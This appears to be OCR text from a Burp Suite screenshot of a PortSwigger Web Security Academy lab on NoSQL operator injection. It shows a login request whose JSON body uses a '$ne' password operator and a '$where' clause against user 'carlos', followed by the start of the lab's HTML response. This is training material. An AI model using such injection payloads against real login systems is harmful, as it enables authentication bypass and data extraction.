 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net
3 Cookie: session=8OtpjndNBNbDLUNbvmm3yQi9sfIbmChK
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8200850416cb2b828ecb5b00d2006d.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
"$where":"0"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3392
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Exploiting NoSQL operator injection to extract unk
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting NoSQL operator injection to ext
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/nosql-i
njection-extract-unknown-fields'>